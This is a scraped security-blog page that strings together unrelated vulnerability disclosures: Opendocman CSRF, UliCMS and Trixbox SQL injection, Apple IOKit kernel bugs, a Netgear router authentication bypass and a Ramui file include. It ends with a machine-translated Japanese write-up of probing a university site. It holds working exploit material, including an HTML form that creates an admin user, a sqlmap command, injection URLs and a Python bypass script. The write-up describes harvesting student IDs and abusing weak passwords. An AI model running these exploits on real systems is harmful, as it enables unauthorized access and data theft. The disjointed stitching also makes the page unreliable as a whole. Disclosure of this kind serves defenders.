Security Advisory - Curesec Research Team
1. Introduction
Affected Product: Opendocman 1.3.4
Fixed in: 1.3.5
Fixed Version Link: http://www.opendocman.com/free-download/
Vendor Website: http://www.opendocman.com/
Vulnerability Type: CSRF
Remote Exploitable: Yes
Reported to vendor: 11/21/2015
Disclosed to public: 02/01/2016
Release mode: Coordinated Release
CVE: n/a
Credits Tim Coen of Curesec GmbH
2. Overview
CVSS
Medium 5.1 AV:N/AC:H/Au:N/C:P/I:P/A:P
Description
Opendocman does not have CSRF protection, which means that an attacker can
perform actions for an admin, if the admin visits an attacker controlled
website while logged in.
3. Proof of Concept
Add new Admin User:
<html>
<body>
<form action="http://localhost/opendocman-1.3.4/user.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="last_name" value="test" />
<input type="hidden" name="first_name" value="test" />
<input type="hidden" name="username" value="test" />
<input type="hidden" name="phonenumber" value="1214532" />
<input type="hidden" name="password" value="12345678" />
<input type="hidden" name="Email" value="test@example.com" />
<input type="hidden" name="department" value="1" />
<input type="hidden" name="admin" value="1" />
<input type="hidden" name="can_add" value="1" />
<input type="hidden" name="can_checkin" value="1" />
<input type="hidden" name="submit" value="Add User" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
4. Solution
To mitigate this issue please upgrade at least to version 1.3.5:
http://www.opendocman.com/free-download/
Please note that a newer version might already be available.
5. Report Timeline
11/21/2015 Informed Vendor about Issue (no reply)
12/10/2015 Reminded Vendor of disclosure date
12/19/2015 Vendor sends fix for CSRF for verification
01/13/2016 Confirmed CSRF fix
01/20/2016 Vendor requests more time to fix other issues in same version
01/31/2016 Vendor releases fix
02/01/2015 Disclosed to public
Blog Reference:
https://blog.curesec.com/article/blog/Opendocman-134-CSRF-150.html
--
blog: https://blog.curesec.com
tweet: https://twitter.com/curesec
Curesec GmbH
Curesec Research Team
Romain-Rolland-Str 14-24
13089 Berlin, Germany
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863128730
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
=============================================
MGC ALERT 2016-001
- Original release date: January 26, 2016
- Last revised: February 02, 2016
- Discovered by: Manuel García Cárdenas
- Severity: 7,1/10 (CVSS Base Score)
=============================================
I. VULNERABILITY
-------------------------
Time-based SQL Injection in Admin panel UliCMS <= v9.8.1
II. BACKGROUND
-------------------------
UliCMS is a modern web content management solution from Germany, that
attempts to make web content management more easier.
III. DESCRIPTION
-------------------------
This bug was found using the portal with authentication as administrator.
To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application.
It is possible to inject SQL code in the variable "country_blacklist" on
the page "action=spam_filter".
IV. PROOF OF CONCEPT
-------------------------
The following URL's and parameters have been confirmed to all suffer from
Time Based Blind SQL injection.
/ulicms/admin/?action=spam_filter
(POST)
spamfilter_enabled=yes&spamfilter_words_blacklist=a&country_blacklist=ru&submit_spamfilter_settings=Save+Changes
POC using SQLMap:
sqlmap -u "http://127.0.0.1/ulicms/admin/?action=spam_filter" --cookie="SET
COOKIE HERE"
--data="spamfilter_enabled=yes&spamfilter_words_blacklist=a&country_blacklist=ru&submit_spamfilter_settings=Save+Changes"
-p "country_blacklist" --dbms="mysql" --dbs
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.
VI. SYSTEMS AFFECTED
-------------------------
UliCMS <= v9.8.1
VII. SOLUTION
-------------------------
Install vendor patch.
VIII. REFERENCES
-------------------------
http://en.ulicms.de/
IX. CREDITS
-------------------------
This vulnerability has been discovered and reported
by Manuel García Cárdenas (advidsec (at) gmail (dot) com).
X. REVISION HISTORY
-------------------------
January 26, 2016 1: Initial release
February 02, 2015 2: Revision to send to lists
XI. DISCLOSURE TIMELINE
-------------------------
January 26, 2016 1: Vulnerability acquired by Manuel Garcia Cardenas
January 26, 2016 2: Send to vendor
January 28, 2016 3: Vendor fix vulnerability
February 02, 2016 4: Send to the Full-Disclosure lists
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
XIII. ABOUT
-------------------------
Manuel Garcia Cardenas
Pentester
source: https://www.securityfocus.com/bid/68720/info
Trixbox is prone to the following security vulnerabilities:
1. An SQL-injection vulnerability
2. A cross-site scripting vulnerability
3. Multiple local file-include vulnerabilities
4. A remote code-execution vulnerability
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site, to steal cookie-based authentication credentials, exploit latent vulnerabilities in the underlying database or perform certain unauthorized actions and gain access to the affected application.
Http://www.example.com/maint/modules/endpointcfg/endpoint_generic.php?action=Submit&mac=1' and 1=2 union select 1,2,3,4,5,6-- -
Source: https://code.google.com/p/google-security-research/issues/detail?id=606
Panic log attached
OS X advisory: https://support.apple.com/en-us/HT205731
iOS advisory: https://support.apple.com/en-us/HT205732
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39361.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=607
Panic log attached
OS X advisory: https://support.apple.com/en-us/HT205731
iOS advisory: https://support.apple.com/en-us/HT205732
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39360.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=608
Panic log attached
OS X advisory: https://support.apple.com/en-us/HT205731
iOS advisory: https://support.apple.com/en-us/HT205732
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39359.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=618
The _ool variations of the IOKit device.defs functions all incorrectly deal with error conditions.
If you run the mig tool on device.defs you can see the source of the kernel-side MIG handling code; here
is the relevant generated code for io_service_get_matching_services_ool:
mig_internal novalue _Xio_service_get_matching_services_ool
(mach_msg_header_t *InHeadP, mach_msg_header_t *OutHeadP)
{
... // some typedefs
Request *In0P = (Request *) InHeadP;
Reply *OutP = (Reply *) OutHeadP;
kern_return_t RetCode;
io_object_t existing; <-- (a)
... // check the input types
RetCode = is_io_service_get_matching_services_ool(In0P->Head.msgh_request_port, (io_buf_ptr_t)(In0P->matching.address), In0P->matchingCnt, &OutP->result, &existing); <-- (b)
if (RetCode != KERN_SUCCESS) {
MIG_RETURN_ERROR(OutP, RetCode);
}
OutP->existing.name = (mach_port_t)iokit_make_object_port(existing); <-- (c)
At (a) it declares an io_object_t existing on the stack (io_object_t is just a pointer.) It then passes the address of that local to is_io_service_get_matching_services_ool, and if that
function succeeds passes the value of existing to iokit_make_object_port. Here's is_io_service_get_matching_services_ool (which importantly is NOT generated code):
/* Routine io_service_get_matching_services_ool */
kern_return_t is_io_service_get_matching_services_ool(
mach_port_t master_port,
io_buf_ptr_t matching,
mach_msg_type_number_t matchingCnt,
kern_return_t *result,
io_object_t *existing )
{
kern_return_t kr;
vm_offset_t data;
vm_map_offset_t map_data;
kr = vm_map_copyout( kernel_map, &map_data, (vm_map_copy_t) matching );
data = CAST_DOWN(vm_offset_t, map_data);
if( KERN_SUCCESS == kr) {
// must return success after vm_map_copyout() succeeds
*result = internal_io_service_get_matching_services(master_port,
(const char *) data, matchingCnt, existing);
vm_deallocate( kernel_map, data, matchingCnt );
}
return( kr );
}
Note here that it returns kr which *only* indicates if the vm_map_copyout failed. This will of course succeed so the return value of this function
will always be KERN_SUCCESS, even if internal_io_service_get_matching_services fails... Let's look at that function:
static kern_return_t internal_io_service_get_matching_services(
mach_port_t master_port,
const char * matching,
mach_msg_type_number_t matching_size,
io_iterator_t *existing )
{
kern_return_t kr;
OSObject * obj;
OSDictionary * dict;
if( master_port != master_device_port)
return( kIOReturnNotPrivileged);
obj = matching_size ? OSUnserializeXML(matching, matching_size)
: OSUnserializeXML(matching);
if( (dict = OSDynamicCast( OSDictionary, obj))) {
*existing = IOService::getMatchingServices( dict );
kr = kIOReturnSuccess;
} else
kr = kIOReturnBadArgument;
if( obj)
obj->release();
return( kr );
}
Indeed, if this function fails it doesn't set existing to a safe value but does return an error code. However, the _ool variation ignores this error code (it
just returns it to userspace via the result parameter.) This means that the generated code thinks that is_io_service_get_matching_services_ool succeed
and it therefore pass existing in iokit_make_object_port which will eventually (if the uninitialized value wasn't NULL) call a virtual function on it
(taggedRetain) when adding the object to the dictionary storing all iokit user objects.
All of the _ool variations of IOKit API's have this problem; PoCs are included for all of them but they may or may not crash depending on the
state of the stack.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39358.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=620
I wanted to demonstrate that these iOS/OS X kernel race condition really are exploitable so here's a PoC
which gets RIP on OS X. The same techniques should transfer smoothly to iOS :)
The bug is here:
void IORegistryIterator::reset( void )
{
while( exitEntry())
{}
if( done) {
done->release();
done = 0;
}
where->current = root;
options &= ~kIORegistryIteratorInvalidFlag;
}
We can call this from userspace via the IOIteratorReset method.
done is an OSOrderedSet* and we only hold one reference on it; therefore we can race two threads
to both see the same value of done, one will free it but before it sets done to NULL the other will
call ->release on the now free'd OSOrderedSet.
How to get instruction pointer control?
The XNU kernel heap seems to have been designed to make this super easy :) When the first thread frees
done zalloc will overwrite the first qword of the allocation with the freelist next pointer (and the last qword
with that pointer xor'd with a secret.) This means that what used to be the vtable pointer gets overwritten
with a valid pointer pointing to the last object freed to this zone. If we can control that object then
the qword at +0x28 will be called (release is at offset +0x28 in the OSObject vtable which is the base
of all IOKit objects including OSOrderedSet.)
This PoC uses OSUnserializeXML to unserialize an OSData object with controlled contents then free it, which
puts a controlled heap allocation at the head of the kalloc.80 freelist giving us pretty easy instruction pointer control.
I've attached a panic log showing kernel RIP at 0xffffff8041414141. You will probably have to fiddle with the
PoC a bit to get it to work, it's only a PoC but it does work! (I have marked the value to fiddle with :) )
As a hardening measure I would strongly suggest at the very least flipping the location of the obfuscated and
unobfuscate freelist pointers such that the valid freelist pointer doesn't overlap with the location of the
vtable pointer.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39357.zip
'''
# Exploit Title: Netgear_WNR1000v4_AuthBypass
# Google Dork: -
# Date: 06.10.2015
# Exploit Author: Daniel Haake
# Vendor Homepage: http://www.netgear.com/
# Software Link: http://downloadcenter.netgear.com/en/product/WNR1000v4
# Version: N300 router firmware versions 1.1.0.24 - 1.1.0.31
# Tested on: Can be exploited using a browser
# CVE : requested
Introduction:
-------------
Multiple NETGEAR wireless routers are out of the box vulnerable
to an authentication bypass attack. No router options has to
be changed to exploit the issue. So an attacker can access the administration
interface of the router without submitting any valid username and
password, just by requesting a special URL several times.
Affected:
---------
- Router Firmware: N300_1.1.0.31_1.0.1.img
- Router Firmware; N300-1.1.0.28_1.0.1.img
- Router Firmware; N300-1.1.0.24_1.0.1.img
- tested and confirmed on the WNR1000v4 Router with both firmwares
- other products may also be vulnerable because the firmware is used in multiple devices
Technical Description:
----------------------
The attacker can exploit the issue by using a browser or writing a simple exploit.
1. When a user wants to access the web interface, a http basic authentication login process is initiated
2. If he does not know the username and password he gets redirected to the 401_access_denied.htm file
3. An attacker now has to call the URL http://<ROUTER-IP>/BRS_netgear_success.html multiple times
-> After that if he can access the administration web interface and there is no username/password prompt
Example Python script:
----------------------
'''
import os
import urllib2
import time
import sys
try:
first = urllib2.urlopen("http://" + sys.argv[1])
print "No password protection!"
except:
print "Password protection detected!"
print "Executing exploit..."
for i in range(0,3):
time.sleep(1)
urllib2.urlopen("http://" + sys.argv[1] + "/BRS_netgear_success.html")
second = urllib2.urlopen("http://" + sys.argv[1])
if second.getcode() == 200:
print "Bypass successfull. Now use your browser to have a look at the admin interface."
'''
Workaround/Fix:
---------------
None so far. A patch already fixing this vulnerability was developed by Netgear but not released so far
(see timeline below).
Timeline:
---------
Vendor Status: works on patch-release
'''
21.07.2015: Vendor notified per email (security@netgear.com)
-> No response
23.07.2015: Vendor notified via official chat support
24.07.2015: Support redirected notification to the technical team
29.07.2015: Requested status update and asked if they need further assistance
-> No response
21.08.2015: Notified vendor that we will go full disclosure within 90 days if they do not react
03.09.2015: Support again said that they will redirect it to the technical team
03.09.2015: Netgear sent some beta firmware version to look if the vulnerability is fixed
03.09.2015: Confirmed to Netgear that the problem is solved in this version
Asked Netgear when they plan to release the firmware with this security fix
11.09.2015: Response from Netgear saying they will not disclose the patch release day
15.09.2015: Asked Netgear again when they plan to publish the security fix for the second time
-> No response
29.09.2015: Full disclosure of this vulnerability by SHELLSHOCK LABS
06.10.2015: Forced public release of this advisory to follow up on [2]
References:
-----------
[1] http://support.netgear.com/product/WNR1000v4
[2] http://www.shellshocklabs.com/2015/09/part-1en-hacking-netgear-jwnr2010v5.html
# Title: Ramui web hosting directory script 4.0 Remote File Include Vulnerability
# Author: bd0rk
# Twitter: twitter.com/bd0rk
# Vendor: http://www.ramui.com
# Download: http://ramui.com/directory-script/download-v4.html
Proof-of-Concept:
/gb/include/connection.php lines 6-13 in php-sourcecode
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
class connection
{
protected $site;
public $error=false;
protected $admin=false;
function __construct($root)
{
include $root."database/config.php";
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The $root-parameter is a __construct.
But no value was passed to him.
Therefore, nothing can be checked before include in line 13.
So an attacker can execute malicious shellcode about it.
In this case, the __construct is meaningless.
[+]Exploit: http://[server]/path/gb/include/connection.php?root=[YourShellcode]
~~Everything revolves. Even the planet. :)~~
***Greetz to ALL my followers on Twitter!***
/bd0rk

0x01情報収集
まず、指定されたターゲットはxxx大学の公式ウェブサイト:wwwww.xxx.edu.cnですが、実際にはメインサイトだけをテストしないでください。一般に、このようなメインサイトは比較的安全であり、一部のサイトグループシステムを使用する可能性があります。多くの学校がBodaの統一管理を使用しています。
1.サブドメイン名収集
は、サブドメイン3、ファズドメイン、サブドメインブルート、seayサブドメイン名を爆破するために使用できます
しかし、私はこの浸透で上記を使用せず、爆破時間は長すぎました。
私はこれらのFOFA、Shadon、およびこれらのサイバースペース検索エンジンを使用しています
たとえば、次の写真:
host='xxxx.edu.cn'


2.ポート情報
上記のFOFA結果を介して、ポートスキャンツールを使用してIPアドレスとスキャンを学習できます。利用可能なポートは見つかりません
 ただし、多くのWebサイトにはこのIPがあります。
ただし、多くのWebサイトにはこのIPがあります。
その後、ポートをあきらめます
3.感受性情報収集


Github検索GoogleハッキングLingfengyunネットワークディスク検索で、いくつかの繊細なものを収集しませんでした。メールアドレスはTencentの企業メールアドレスであり、VPNは次のようになります
 収集されたメールアカウントの一部は次のとおりでした
収集されたメールアカウントの一部は次のとおりでした

 Webサイトを閲覧して、いくつかのイントラネットシステムのコルプス
Webサイトを閲覧して、いくつかのイントラネットシステムのコルプス
 統一認証プラットフォームのプロンプトを表示することにより、一部のソーシャルワーカーは、学生番号を使用してIDカードを追加した後に学生がログインできることを知っています(デフォルトのパスワード)
統一認証プラットフォームのプロンプトを表示することにより、一部のソーシャルワーカーは、学生番号を使用してIDカードを追加した後に学生がログインできることを知っています(デフォルトのパスワード)
 だから私は学生番号の波を収集してバックアップしました
だから私は学生番号の波を収集してバックアップしました
site:xxx.edu.cn学生ID
0x02脆弱性マイニング
必要な情報の一部を収集した後、各サブドメインを掘り始めました。長い間検索した後、ほとんどのシステムは、比較的単一の機能を備えた統一テンプレートを使用し、抜け穴は見つかりませんでした。
site:xxx.edu.cn inurl:login
site:xxx.edu.cn intitle:login
次に、いくつかのログインシステムに焦点を当てました
 その後、ログインするシステムが見つかりました
その後、ログインするシステムが見つかりました
 この時点で、私は彼のプロンプトを思い出しました。ユーザー名とパスワードは私の仕事番号です。つまり、ここに教師の仕事番号情報があるかもしれませんが、私はただ幸運です。このシステムのシステム管理者アカウントは、パスワードが弱いです。
この時点で、私は彼のプロンプトを思い出しました。ユーザー名とパスワードは私の仕事番号です。つまり、ここに教師の仕事番号情報があるかもしれませんが、私はただ幸運です。このシステムのシステム管理者アカウントは、パスワードが弱いです。
管理者が背景に入った後、ユーザー情報を見つけて、教師のアカウントが5桁であることを知ります。アドレスバーにアクションがあることがわかります。 STR2をテストした後、Webページを更新しましたが、開くことができませんでした。私は視覚的にIPがブロックされていることを発見しました.
